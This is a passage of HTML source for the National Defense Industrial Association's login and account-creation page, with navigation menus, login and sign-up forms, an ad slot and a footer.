		C20.5,49,22.2,50.7,24.3,50.7z M50.5,48.4H24.3c-0.9,0-1.5-0.7-1.5-1.5V33c0,0,0.1,0.1,0.1,0.1l11.9,9.5c0.2,0.2,1,0.8,1.9,0.8h1.3
		c0.9,0,1.7-0.6,1.9-0.8L52,33c0,0,0,0,0,0v13.9C52,47.7,51.3,48.4,50.5,48.4z M24.3,26.6h26.1c0.9,0,1.5,0.7,1.5,1.5v1
		c-0.2,0.6-0.5,1.5-1.4,2.3l-12,9.5c-0.2,0.2-0.5,0.3-0.6,0.3l-1.3,0c-0.1,0-0.4-0.2-0.6-0.3l-11.9-9.5c-0.9-0.8-1.3-1.7-1.4-2.3v-1
		C22.8,27.3,23.5,26.6,24.3,26.6z" />

        <path d="M-0.1,0V75h74.9V0H-0.1z M72.8,72.9H2V2.1h70.7V72.9z" />

</g>
</svg>

    </div>
    <div class="site-wrap">
        


<div class="warnings-container warnings-container-is-stuck">
    <div class="warnings-inner">
                    <div class="warning expandable open ">
                        <div class="container">

                                <a href="#" onclick="window.open(&#39;https://www.ndia.org/membership/member-resources&#39;,&#39;&#39;)" class="warning-text hidden-content open">
                                    <span data-olk-copy-source="MessageBody">Stay mission ready with NDIA Member Resources</span>
                                </a>
                                                            <button type="button" class="warning-msg-close trigger" aria-expanded="true" onclick="document.cookie = 'Alert45e81872-8971-4407-9eb6-e51738833d7f=true'">
                                    <span class="button-circle">
                                        <span class="visually-hidden">close the message window</span>
                                    </span>
                                </button>

                        </div>
                    </div>
    </div>
</div>

        <header class="main-header font-secondary" role="banner">
            
<div class="header-top">
        <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Zone: NDIA - Homepage - Leaderboard -->

<!-- Not used -->

<!-- End -  Site: NDIA Zone: NDIA - Homepage - Leaderboard -->
            </div>
        </div>
    </div>


    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-top-left">
                <span class="font-secondary">
                    National Defense Industrial Association



                </span>
            </div>
            <div class="header-top-right">
                <div>
                    <div class="extra-navigation">
<a href="https://www.ndia.org/about" >About</a><a href="https://www.ndia.org/about/contact-us" >Contact</a><a href="https://www.ndia.org/about/press" >Media</a><a href="https://www.nationaldefensemagazine.org" target="_blank" rel="noopener noreferrer" >National DEFENSE Magazine</a></div>

<div class="social-icons">
<a href="https://www.facebook.com/NDIAMembership" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-industrial-association/" class="icon" style="margin: 0 1px" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
</svg></a><a href="https://twitter.com/NDIAToday" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://www.youtube.com/user/NDIAToday" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    YouTube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.instagram.com/ndiatoday/" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a></div>
<div class="login-hold expandable">
    <div class="login-trigger trigger">
        <svg focusable="false" class="icon">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-login"></use>
        </svg>
        LOGIN
    </div>
    <div class="login-box-hold theme-colors-01 hidden-content hidden-content-alt">
        <div class="container clearfix">
            <div class="grid_12">
                <span class="close-login">+<span class="visually-hidden">close login window</span></span>
                <div class="login-box formee">
                    <div>
                        <span>
                            <svg focusable="false" class="icon">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-login-large"></use>
                            </svg>
                        </span>
                        <strong class="font-28">NDIA LOGIN</strong>
                    </div>
                        <div>
                            <form method="POST" action="https://www.ndia.org/login">
                                <input id="ReturnPage" name="ReturnPage" type="hidden" value="https://www.ndia.org/login.aspx?ReturnUrl=%2Fsitecore%2520modules%2FWeb%2FExperienceForms%2Fscripts%2Fjquery.validate.min.js" />
                                <span class="visually-hidden">
                                    <label for="UserName">E-mail Address / Customer ID</label>
                                </span>
                                <input class="text-box single-line" id="UserName" name="UserName" placeholder="E-mail Address / Customer ID" type="text" value="" />
                                <span class="visually-hidden">
                                    <label for="Password">Password</label>
                                </span>
                                <input id="Password" name="Password" placeholder="Password" type="password" />
                                <input type="submit" class="btn btn-secondary" value="LOGIN" />
                            </form>
                        </div>
                        <div>
                            <a href="https://eweb.ndia.org/eweb/dynamicpage.aspx?webcode=forgotpassword&amp;site=NDIA2017" >FORGOT PASSWORD?</a>                            <br />
<a href="https://www.ndia.org/login" >CREATE AN ACCOUNT</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>


                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bottom sticky-header">
    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-bottom-left">
                
<div class="logo-hold">
            <a href="https://www.ndia.org/" class="logo">                
                    <img data-src="https://www.ndia.org/-/media/sites/branding/logos/ndia/ndia---main-logo/100-year-logo_simple-website/ndia_website_2020.png" alt="NDIA 2020 Logo" class=" lazy" />
                            </a>
</div>

            </div>
            <div class="header-bottom-right">
                <div>
                    



<div class="navigation-hold">
    <a href="#" class="new-toggle"><span><em class="visually-hidden">MENU</em></span></a>
    <!-- Main Nav -->
    <nav class="main-nav nav-bar cm-js-enabled" role="navigation" tabindex="0" style="">
        <!-- If you aren't doing a responsive site... then you probably don't need this -->
        <a href="#" class="toggle-menu"><span><span class="visually-hidden">Menu</span></span></a>
        <ul class="cm-menu" role="menubar">
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Meetings & Events</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events" class="nav-button-large " target="">
                <span class="" style=" ">
                    Meetings, Conferences &amp; Events
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events/advertising" class="nav-button-large " target="">
                <span class="" style=" ">
                    Advertising
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/events" class="nav-button-large " target="">
                <span class="" style=" ">
                    Calendar of Events
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/education" class="nav-button-large " target="">
                <span class="" style=" ">
                    Education &amp; Training
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events/exhibitions" class="nav-button-large " target="">
                <span class="" style=" ">
                    Exhibitions
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events/meeting-space-rental" class="nav-button-large " target="">
                <span class="" style=" ">
                    Meeting Space Rental
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events/ondemand-content-proceedings" class="nav-button-large " target="">
                <span class="" style=" ">
                    On Demand
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://ndia.dtic.mil/" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Proceedings
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/-/media/sites/ndia/press-media/media-guidelines/mediaguidlines_june2024.pdf" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Media Guidelines
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            <p>NDIA provides a platform through which leaders in government, industry and academia can collaborate and provide solutions to advance the national security and defense needs of the nation. NDIA convenes events and forums for the exchange of ideas, which encourage research and development, and routinely facilitates analyses on the complex challenges and evolving threats to our national security.<br />
<br />
NDIA now offers webinar, meeting, and conference content available On Demand for your review and information on your own time. See the On Demand link for available on-demand content.</p>
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Policy</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy" class="nav-button-large " target="">
                <span class="" style=" ">
                    NDIA’s Strategy &amp; Policy Team
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/cmmc-webinar-material" class="nav-button-large " target="">
                <span class="" style=" ">
                    CMMC &amp; PPBE Webinar Material (Member Only)
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/our-work" class="nav-button-large " target="">
                <span class="" style=" ">
                    Our Work
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/regulatory-trackers" class="nav-button-large " target="">
                <span class="" style=" ">
                    Policy &amp; Regulatory Trackers
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/publications" class="nav-button-large " target="">
                <span class="" style=" ">
                    Publications
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/research-blog" class="nav-button-large " target="">
                <span class="" style=" ">
                    Research Blog
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/policy/contact" class="nav-button-large " target="">
                <span class="" style=" ">
                    Contact
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            NDIA&rsquo;s Strategy &amp; Policy Team monitors, advocates for, and educates government stakeholders on policy matters of importance to the defense industrial base. Our mission is to ensure the continued existence of a viable, competitive national technology and industrial base, strengthen the government-industry partnership through dialogue, and provide interaction between the legislative, executive, and judicial branches. The Strategy &amp; Policy Team&nbsp;also represents NDIA in several inter-association groups representing the defense industry and the government contracting community. Our staff regularly meet with key policy stakeholders, and manage Congressional interactions with NDIA Chapters and Divisions.<br />
<br class="t-last-br" />
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Membership</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership" class="nav-button-large " target="">
                <span class="" style=" ">
                    NDIA Membership
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/dynamicPage.aspx?webcode=NDIAAOJP01&amp;site=NDIA2017" class="nav-button-large " target="">
                <span class="" style=" ">
                    Join Now
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/DynamicPage.aspx?WebCode=NDIAMyMembershipInfo&amp;site=NDIA2017" class="nav-button-large " target="">
                <span class="" style=" ">
                    Renew
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/login" class="nav-button-large " target="">
                <span class="" style=" ">
                    Member Login
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership/join-your-corporate-roster" class="nav-button-large " target="">
                <span class="" style=" ">
                    Join Your Corporate Roster
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership/ndia-affiliates" class="nav-button-large " target="">
                <span class="" style=" ">
                    NDIA Affiliates
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://nationaldefensemegadirectory.com/" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Mega Directory
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/about/contact-us" class="nav-button-large " target="">
                <span class="" style=" ">
                    Contact Us
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership/member-resources" class="nav-button-large " target="">
                <span class="" style=" ">
                    Member Resources
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            With more than 1,700 Corporate members and 66,500 individual members, NDIA represents all sizes and sectors of the DIB. Small businesses, whose successes power the next generation of American innovation, comprise over half of NDIA corporate members. Join today to invest in your company's growth and the competitive advantage of our Warfighters!<br class="t-last-br" />
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Divisions</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions/about-divisions" class="nav-button-large " target="">
                <span class="" style=" ">
                    About Divisions
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions" class="nav-button-large " target="">
                <span class="" style=" ">
                    Divisions
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions/ndia-division-excellence-award" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    NDIA Division Excellence Award
                </span>
            </a>
    </li>
                                        <li>
                                            <a href="#" role="menu">
                                                Industrial Committees
                                            </a>
                                            
                                            <div class="tier-3">
                                                <div class="section-link">
                                                        <a href="https://www.ndia.org/divisions/industrial-committees" class="">
                                                            <span>
                                                                Industrial Committees
                                                            </span>
                                                        </a>
                                                </div>
                                                <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions/industrial-committees/chemical-biological-defense-acquisition-initiatives-forum" class=" " target="">
                <span class="" style=" ">
                    Chemical Biological Defense Acquisition Initiatives Forum
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions/industrial-committees/icap" class=" " target="">
                <span class="" style=" ">
                    Industrial Committee of Ammunition Producers
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/divisions/test-and-evaluation/icote" class=" " target="">
                <span class="" style=" ">
                    Industrial Committee on Test and Evaluation
                </span>
            </a>
    </li>
                                                </ul>
                                            </div>
                                        </li>
                            </ul>
                        </div>



                    </div>
                </div>
            </div>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Education</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/Education/Business%20Institute" class="nav-button-large " target="">
                <span class="" style=" ">
                    Business Institute
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/education" class="nav-button-large " target="">
                <span class="" style=" ">
                    Education
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="" class="nav-button-large " target="">
                <span class="" style=" ">
                    Certifications
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events/ondemand-content-proceedings" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    On-Demand
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/education/e-books" class="nav-button-large " target="">
                <span class="" style=" ">
                    E-Books
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/meetings-and-events" class="nav-button-large " target="">
                <span class="" style=" ">
                    Meetings and Events
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/education/research-listing-page" class="nav-button-large " target="">
                <span class="" style=" ">
                    Research/Publications
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            <h4 style="text-align: center; color: #ffffff;">NDIA's Education offerings exist to build a more capable, qualified, and <br />
efficient Defense Industrial Base to support our national security through <br />
doing business with the Department of Defense.</h4>
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Chapters</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters/about-ndia-chapters" class="nav-button-large " target="">
                <span class="" style=" ">
                    About NDIA Chapters
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters" class="nav-button-large " target="">
                <span class="" style=" ">
                    Find Your Chapter
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters/about-ndia-chapters/model-chapter-chapter-of-excellence" class="nav-button-large " target="">
                <span class="" style=" ">
                    Model Chapter &amp; Chapter of Excellence
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters/about-ndia-chapters/chapter-operating-principles" class="nav-button-large " target="">
                <span class="" style=" ">
                    Operating Principles
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters/about-ndia-chapters/chapter-resources" class="nav-button-large " target="">
                <span class="" style=" ">
                    Chapter Resources
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/chapters/challenge-membership" class="nav-button-large " target="">
                <span class="" style=" ">
                    Chapter Champions Challenge
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            NDIA Chapters, led by dedicated volunteer leaders, provide the critical foundation for our Association. Located in areas with a strong defense presence, military and industrial, Chapters encourage and enable government, industry and academic collaboration to define and solve our toughest defense challenges. With a deep knowledge of local missions and companies, Chapters truly work at the Heart of the Mission in their region. Get involved in a local chapter to amplify the impact of your company and our Association!
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/MemberPage.aspx?accordion=mymembership" class="nav-button-large " target="">
                <span class="" style="background:#FFFFFF !important; border-color:#FFFFFF !important; color:#000000 !important;">
                    Renew
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/dynamicPage.aspx?webcode=NDIAAOJP01&amp;site=NDIA2017" class="nav-button-large special-nav-item" target="">
                <span class="" style=" ">
                    Join
                </span>
            </a>
    </li>
        </ul>
    </nav>
    <!-- END Main Nav -->
</div>


<div class="search-trigger trigger">
    <span class="icon-search"><span class="visually-hidden">search icon</span></span>
</div>                </div>
            </div>
        </div>
    </div>
    <!-- search -->
    <div class="search-hold hidden-content hidden-content-alt">
        <div class="container">
            <!--Till here-->
                <form id="search" method="get" action="/api/sitecore/Content/SubmitSearch">
                    <div class="formee gutterless">
                        <div class="grid_12 formee-hidden">
                            <label>Search</label>
                        </div>
                        <div class="search">
                            <div>
                                <input type="text" id="keyword" name="keyword" placeholder="What can we help you find?">
                            </div>
                            <div>
                                <input type="submit" class="btn btn-secondary" value="SEARCH">
                            </div>
                        </div>
                    </div>
                </form>
        </div>
    </div>
    <!-- search end-->
</div>
        </header>
        <div class="siteBody clearfix">
    <div class="bar">
        <div class="container clearfix">
            <div class="grid_12 clearfix">
                <div class="pageToolsWrapper">
                    <a href="#" onclick="window.print();"><span class="icon-print"></span> Print</a>
                        <a href="mailto:?Subject=NDIA - Login&amp;body= See more here: https://www.ndia.org/login"><span class="icon-envelop"></span> Email</a>
                </div>


<div class="breadcrumbs">
        <a href="https://www.ndia.org/">Home</a>
        <span>»</span>
    <label>Login</label>
</div>
            </div>
        </div>
    </div>

            <div class="main clearfix">
                
                <main tabindex="0" role="main" id="main-content">
                    
<section class="clearfix">
    <div class="container clearfix">
        <div class="grid_12">
            <h1 class="title title-alt">
                        <strong class="font-color-01">Login or Create an Account</strong>
            </h1>

            <div class="vertical-banners-group member-login">
                <div>

                    <div class="member-login-item">
                        
                        <div class="vertical-banner border-02">
                            <h3 class="theme-colors-04 center vb-top-title">Login</h3>

                            <div class="content">
                                <div class="formee">
                                    <form method="POST">
                                        <input id="ReturnPage" name="ReturnPage" type="hidden" value="https://eweb.ndia.org/eweb/memberpage.aspx?site=NDIA2017" />

                                        <div>
                                            <label for="UserName">E-mail Address / Customer ID</label>
                                            <input class="text-box single-line" id="UserName" name="UserName" placeholder="Enter E-mail Address / Customer ID" type="text" value="" />
                                        </div>
                                        <div>
                                            <label for="Password">Password</label>
                                            <input id="Password" name="Password" placeholder="Enter Password" type="password" />
                                        </div>

                                        <div class="font-secondary login-submit">
                                            <input type="submit" class="btn btn-primary" value="LOGIN">
                                                <a href="https://eweb.ndia.org/eweb/dynamicpage.aspx?webcode=forgotpassword&amp;site=NDIA2017" class="forgot-password">
                                                    FORGOT PASSWORD?
                                                </a>

                                        </div>
                                    </form>
                                </div>
                            </div>

                        </div>
                    </div>

                    <div class="member-login-item devider">
                        <span><span class="visually-hidden">-</span></span>
                    </div>


                    <div class="member-login-item">
                        
                        <div class="vertical-banner border-02">
                            <h3 class="theme-colors-09 center vb-top-title">Create an Account</h3>
                            <div class="content">
                                <div class="formee">
                                    <form id="create-account-form">
                                        <input id="ReturnPage" name="ReturnPage" type="hidden" value="https://eweb.ndia.org/eweb/memberpage.aspx?site=NDIA2017" />

                                        <div class="font-color-01">
                                            <strong><span id="create-account-error-message"></span></strong>
                                        </div>

                                        <input Value="https://eweb.ndia.org/eweb/DynamicPage.aspx?webcode=NDIACrtAccRD&amp;site=NDIA2017" id="CreateAccountBaseUrl" name="CreateAccountBaseUrl" type="hidden" value="" />

                                        
                                        <div class="login-submit two-buttons">
                                            <div>
                                                <label for="Email">Email Address</label>
                                                <input class="text-box single-line" id="Email" name="Email" placeholder="Enter E-mail Address" type="text" value="" />
                                            </div>
                                            <div>
                                                <input class="check-box" id="Disclaimer" name="Disclaimer" type="checkbox" value="true" /><input name="Disclaimer" type="hidden" value="false" />
                                                <label for="Disclaimer" class="check-box-label">I have read and accept the NDIA and affiliates <a href="https://www.ndia.org/terms-of-use">terms of use</a>&nbsp;and <a href="https://www.ndia.org/privacy-statement">privacy policy</a></label>
                                            </div>
                                                <input id="btnCreateAccount" value="CREATE AN ACCOUNT" type="button" class="btn btn-primary">
                                        </div>

                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</section>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin - NDIA Zone 81 - Site: NDIA Zone: NDIA - Homepage - After Policy & Chapters -->

<!-- /21762126147/NDIA/003 -->
<div id='div-gpt-ad-1556912797465-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1556912797465-0'); });
</script>
</div>
<!-- End - NDIA Zone 81 - Site: NDIA Zone: NDIA - Homepage - After Policy & Chapters -->


            </div>
        </div>
    </div>


                </main>
            </div>
        </div>
    </div>

    <section class="footer-wrpr theme-colors-01">
    <div class="container clearfix">
        <footer>
            <div class="footer-top font-secondary font-color-08 clearfix">
                
<div class="view-01">
    <div>Affiliate Associations</div>
            <div>
<a href="https://www.emergingtechnologiesinstitute.org/" rel="noopener noreferrer" title="Emerging Technologies Institute" target="_blank" ><img src="https://www.ndia.org/-/media/sites/branding/logos/eti/eti-affiliate-band-logo.png?h=37&amp;w=181&amp;la=en&amp;hash=0B58F5C3313B697B1BF2B8E99B79787E" alt="" /></a>            </div>
            <div>
<a href="https://www.trainingsystems.org/" rel="noopener noreferrer" title="National Training &amp; Simulation Association" target="_blank" ><img src="https://www.ndia.org/-/media/sites/branding/logos/ntsa/ntsa---affiliate-band-logo/nsta-affiliate-band-logo_2/nsta-affiliate-band-logo_3.png?h=45&amp;w=131&amp;la=en&amp;hash=347A66840AB1550AA74700C7C2118C02" alt="NSTA Logo" /></a>            </div>
            <div>
<a href="https://www.womenindefense.net" rel="noopener noreferrer" title="WID" target="_blank" ><img src="https://www.ndia.org/-/media/sites/branding/logos/wid/wid---affiliate-band-logo.png?h=78&amp;w=80&amp;la=en&amp;hash=EC4BA1EB8FA0771777369E9D1015FFD8" alt="Women in Defense logo" /></a>            </div>
</div>
            </div>
            <div class="footer-mid font-secondary clearfix">
                <div class="grid_3">
                    <div class="footer-mid-left">
                        <div class="footer-logo">
        <a href="https://www.ndia.org/">
                <img data-src="https://www.ndia.org/-/media/sites/branding/logos/logo-ftr.png" alt="NDIA Logo" class=" lazy" />
        </a>
        <a>
        </a>
</div>
<p class="footer-address">
    2101 Wilson Blvd, Suite 700 <br />
    Arlington,
    VA
    22201
     <br />
    tel:<a href="tel:+1-703-522-1820"> (703) 522-1820</a>
</p>
<div class="social-icons">
<a href="https://www.facebook.com/NDIAMembership" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-industrial-association/" class="icon" style="margin: 0 1px" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
